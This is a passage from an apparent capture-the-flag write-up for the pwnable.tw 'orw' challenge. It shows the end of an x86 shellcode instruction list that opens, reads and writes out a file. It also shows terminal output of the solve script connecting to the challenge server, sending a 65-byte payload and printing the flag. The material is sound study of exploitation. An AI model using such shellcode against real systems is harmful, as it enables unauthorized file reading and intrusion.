 "int 0x80",
"mov ebx, eax",
"mov ecx, esi",
"mov edx, 0x50",
"mov eax, 0x3",
"int 0x80",
"mov ecx, esi",
"mov edx, eax",
"mov ebx, 0x1",
"mov eax, 0x4",
"int 0x80"
]
))
┌──(legiahuyy㉿kali)-[~/…/Study/PWN/pwnable.tw/orw]
└─$ ./solve.py 1 ⨯
[*] '/home/kali/Desktop/Study/PWN/pwnable.tw/orw/orw'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Opening connection to chall.pwnable.tw on port 10001: Done
Payload size: 65
[*] Switching to interactive mode
Give my your shellcode:FLAG{sh3llc0ding}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to chall.pwnable.tw port 10001
┌──(legiahuyy㉿kali)-[~/…/Study/PWN/pwnable.tw/orw]